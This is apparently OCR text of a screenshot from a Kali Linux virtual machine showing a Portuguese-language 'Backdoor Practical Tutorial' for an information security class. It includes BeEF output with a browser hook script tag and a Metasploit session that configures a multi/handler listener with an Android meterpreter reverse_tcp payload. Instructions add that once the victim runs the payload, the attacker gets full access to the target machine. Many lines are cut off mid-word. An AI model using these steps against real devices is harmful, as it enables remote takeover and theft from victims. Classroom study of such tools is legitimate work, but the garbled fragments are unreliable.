 Kali [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
Applications Places Terminal dom 01:04 1
GitHub - gleydson/BackdoorTutorial: Backdoor Practical Tutorial for Information Security Discipline - Mozilla Firefox
root@kali: ~
File Edit
[*] Please
[*] You mig
[*] UI URL: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
root@kali:~# ./beef
bash: ./beef: No such file or directory
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
=[ metasploit v4.16.64-dev- ]
+ -- --=[ 1776 exploits - 1013 auxiliary - 308 post ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD => android/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(multi/handler) > set LPORT 444
LPORT => 444
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.15:444
Iniciar a ação
Para realiz
1. msfco
2. use e
3. set P
4. set L
5. set L
6. explo
Basta alterar em SUA_PLATAFORMA para a plataforma da qual você executará a ação e difinir o seu ip e a mesma porta que foi
escolhida na hora de criar o payload.
Depois disso, basta esperar a vítima executar seu payload e você terá acesso completo a máquina do alvo.
Uma dica, ao acessar a máquina alvo, utilize o comando help para ver os comandos disponíveis.
de 2.
Ativar o Windo
Right Control
Acesse Configurações